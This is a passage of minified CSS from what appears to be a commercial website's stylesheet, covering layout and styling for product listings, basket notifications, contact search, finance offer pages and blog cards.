.c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs);position:relative}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}@media(max-width:37.49em){.c-commerce-sticky__basket-btn-label.has-items{display:none}}.c-basket-item-indicator__wrapper{align-items:center;display:flex;position:relative}.c-basket-item-indicator__counter{background-color:var(--basket-item-counter-bg-color);border-radius:.65625rem;color:var(--color-white);display:inline-block;font-family:JCBEuro Roman;font-size:.75rem;height:1.3125rem;line-height:1.375rem;min-width:1.3125rem;padding:0 .1875rem;position:absolute;right:.625rem;text-align:center;top:-.5rem;width:-moz-fit-content;width:fit-content}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header 